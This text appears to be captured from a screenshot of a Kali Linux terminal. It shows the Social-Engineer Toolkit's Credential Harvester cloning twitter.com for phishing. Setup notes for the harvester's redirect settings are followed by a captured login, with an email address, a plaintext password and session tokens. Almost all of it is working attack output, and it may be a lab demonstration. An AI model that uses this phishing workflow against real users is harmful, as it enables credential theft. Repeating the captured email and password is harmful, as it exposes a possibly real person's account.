 [Twitter. It's what's hap... root@kali: ~/.set/reports Shell No. 1 06:04 PM
Shell No. 1
File Actions Edit View Help
--------------------------------------------------------
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
--------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.183.27 - - [31/Jan/2021 18:03:32] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=thakker.yash54@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=Cyber@12345
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.